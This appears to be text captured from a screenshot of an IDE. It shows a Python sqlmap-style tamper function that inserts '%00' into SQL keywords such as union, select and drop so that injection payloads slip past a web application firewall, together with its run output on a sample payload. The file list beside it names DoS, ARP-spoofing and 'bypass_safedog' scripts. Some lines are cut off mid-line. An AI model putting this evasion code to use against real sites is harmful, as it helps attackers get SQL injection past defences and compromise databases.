 yanzheng_denglu.py use_scapy.py dos_ip_syn.py arp_qipian.py bypass_safedog.py bypas_tamper.py getu.py dirscan.py prox
1 import re
2
3
4 def dependencies():
5 pass
6 def tamper(payload, **kwargs):
7 retVal = payload
8
9 if payload:
10 f = ['table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max
11 for x in f:
12 retVal,a = re.subn(x,x[0] + '%00' + x[1:],retVal,0,re.IGNORECASE)
13
14 return retVal
15
16 print(tamper(' and 1=1 select union 12,3 from table admin'))
tamper()
Run: bypas_tamper
D:\python\test\venv\Scripts\python.exe D:/python/test/bypas_tamper.py
a%00nd 1=1 s%00elect u%00nion 12,3 f%00rom t%00able adm%00in
Process finished with exit code 0